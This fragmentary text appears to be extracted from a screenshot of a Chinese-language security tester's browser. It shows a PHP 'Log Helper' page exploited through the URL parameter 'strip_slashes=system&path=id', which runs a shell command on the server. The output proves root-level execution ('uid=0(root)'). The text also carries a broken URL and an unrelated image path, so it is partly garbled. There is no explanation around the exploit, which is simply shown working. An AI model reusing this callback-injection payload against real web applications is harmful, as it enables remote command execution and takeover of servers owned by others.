 https:/ /tool/log/c.php?strip_slashes=system&path=id
搜索引擎 src vps 靶场 CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS平
Log Helper
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
Host : 127.0.0.1 - host, e.g. 127.0.0.1
Path : uid=0(root) gid=0(root) groups=( - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交查询